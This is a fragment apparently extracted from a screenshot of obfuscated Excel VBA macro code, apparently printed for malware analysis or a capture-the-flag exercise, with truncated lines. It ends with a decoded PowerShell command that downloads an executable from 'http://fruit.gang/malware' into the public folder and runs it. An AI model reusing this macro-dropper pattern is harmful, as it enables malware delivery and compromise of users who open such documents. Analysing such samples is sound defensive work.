 176 If Sheets("Sheet2").Range("Y50").Value = "OML7UOYq" Then
177 qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf8465
178 End If
179 If Sheets("Sheet2").Range("P41").Value = "bG9LxJvN" Then
180 qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf8465
181 End If
182 If Sheets("Sheet2").Range("L58").Value = "qK02fT5b" Then
183 z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5b
184 End If
185 If Sheets("Sheet2").Range("P47").Value = "hXelsG2H" Then
186 z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5b
187 End If
188 If Sheets("Sheet2").Range("A2").Value = "RcPl3722" Then
189 z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5b
190 End If
191 If Sheets("Sheet2").Range("G64").Value = "Kvap5Ma0" Then
192 z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5b
193 End If
194 If Sheets("Sheet2").Range("H76").Value = "OjgR3YGk" Then
195 z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5b
196 End If
197 f = t53df028c67b2f07f1069866e345c8b85 + qe32cd94f940ea527cf
198 Debug.Print f
199
200 Retval = She
201 Dim URL As St
f=poWeRsHELL -command "$oaK = new-objec
t Net.WebClient;$OrA = 'http://fruit.gang/mal
ware';$CNTA = 'banANA-Hakrz09182afd4';$jri
=$env:public+'\'+$CNTA+'.exe';try{$oaK.Downl
oadFile($OrA, $jri);Invoke-Item $jri;break;} catc
h {}"